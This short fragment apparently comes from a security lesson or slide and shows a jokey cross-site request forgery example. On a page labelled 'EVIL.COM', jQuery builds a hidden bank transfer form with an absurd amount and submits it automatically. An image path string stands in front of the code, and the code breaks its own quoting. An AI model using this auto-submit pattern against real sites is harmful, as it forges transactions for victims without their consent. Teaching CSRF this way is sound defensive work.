 EVIL.COM.
var form =
"<form action='bank.com/transfer'>" +
"<input type='text' name='from' value='me'>" +
"<input type='text' name='to' value='you'>" +
"<input type='text' name='amount'
value='1biiiiiilliondollars'>" +
"<button type="submit">hehehehe</button>" +
"</form>";
$(form).appendTo("body").submit();